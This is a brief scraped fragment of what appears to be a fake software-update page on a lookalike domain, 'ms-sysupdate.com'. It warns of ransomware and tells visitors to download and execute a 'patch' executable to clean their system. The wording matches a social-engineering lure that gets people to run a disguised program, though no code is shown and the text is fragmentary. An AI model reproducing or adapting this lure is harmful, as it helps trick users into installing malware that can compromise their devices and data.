 .ms-sysupdate.com/patch/update.html?!fa772b9c086b358d35e596f3e92e35bfc6a4b7d3#
N
Ransomware
Update
click the download button and execute the patch executable to ensure
your system is clean.
Download
Please note: the download might take several minutes.